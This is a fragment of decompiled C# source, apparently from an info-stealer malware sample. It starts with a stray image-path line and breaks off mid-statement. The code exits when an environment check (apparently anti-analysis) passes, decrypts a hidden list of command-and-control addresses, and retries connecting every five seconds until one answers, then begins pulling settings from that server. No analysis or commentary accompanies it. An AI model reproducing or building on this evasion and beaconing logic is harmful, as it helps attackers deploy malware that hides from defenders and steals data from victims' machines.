 5 using System.Windows;
6
7 // Token: 0x0200000A RID: 10
8 public static class Program
9 {
10 // Token: 0x06000047 RID: 71 RVA: 0x00004550 File Offset: 0x00002950
11 private static void Main(string[] args)
12 {
13 Program.WriteLine();
14 }
15
16 // Token: 0x06000048 RID: 72 RVA: 0x00004558 File Offset: 0x00002958
17 public static void WriteLine()
18 {
19 try
20 {
21 if (EnvironmentChecker.Check())
22 {
23 Environment.Exit(0);
24 }
25 if (!string.IsNullOrWhiteSpace(Arguments.Message))
26 {
27 Task.Factory.StartNew<MessageBoxResult>(() => MessageBox.Show(StringDecrypt.Read(Arguments.Message, Arguments.Key), "", MessageBoxButton.OK, MessageBoxImage
28 }
29 ConnectionProvider connectionProvider = new ConnectionProvider();
30 bool flag = false;
31 while (!flag)
32 {
33 foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
34 {
35 '|'
36 }))
37 {
38 if (connectionProvider.Id1(address))
39 {
40 flag = true;
41 break;
42 }
43 }
44 Thread.Sleep(5000);
45 }
46 Entity2 settings = new Entity2();
47 while (!connectionProvider.Id5(out settings))